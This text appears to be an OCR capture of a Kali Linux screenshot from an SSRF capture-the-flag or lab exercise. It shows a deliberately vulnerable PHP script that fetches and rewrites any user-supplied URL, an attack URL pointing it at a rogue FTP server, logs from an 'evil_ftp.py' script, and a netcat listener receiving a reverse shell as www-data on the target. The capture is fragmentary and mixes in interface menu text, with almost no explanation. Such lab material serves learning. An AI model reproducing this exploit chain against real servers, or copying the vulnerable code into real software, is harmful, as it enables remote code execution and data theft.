 192.168.239.136/ssrf.php?a=ftp://aaa@192.168.239.135:23/123
7
个人
<?php
highlight_file(__file__);
$a = file_get_contents($_GET['a']);
echo $a;
file_put_contents($_GET['a'],$a);
?>
kalinew - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kalinew
2 Firefox
/root/桌面/evil_ftp....
4 qterminal
Kali Linux
amd64 1
回收站
文件系统
主文件夹
lh
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
192.168.239.136: inverse host lookup failed: Host name lookup failure
connect to [192.168.239.135] from (UNKNOWN) [192.168.239.136] 36212
bash: cannot set terminal process group (4800): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hl:~/html$ ls
ls
ce.php
ceshi.php
dump.rdb
flag
index.nginx-debian.html
index.php
ssrf.php
upload
www-data@hl:~/html$ ^Z
zsh: suspended  nc -lvvp 2333
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.239.136: inverse host lookup failed: Hos
connect to [192.168.239.135] from (UNKNOWN) [19
bash: cannot set terminal process group (4800):
bash: no job control in this shell
www-data@hl:~/html$
root@kali:
文件 动作 编辑 查看 帮助
rep --color=auto python3
┌──(root💀kali)-[~/桌面]
└─# python3 evil_ftp.py
b'USER aaa\r\n'
b'TYPE I\r\n'
b'SIZE /123\r\n'
b'EPSV\r\n'
b'PASV\r\n'
b'RETR /123\r\n'
建立连接!
断开连接!
b'USER aaa\r\n'
b'TYPE I\r\n'
b'SIZE /123\r\n'
b'EPSV\r\n'
b'PASV\r\n'
b'STOR /123\r\n'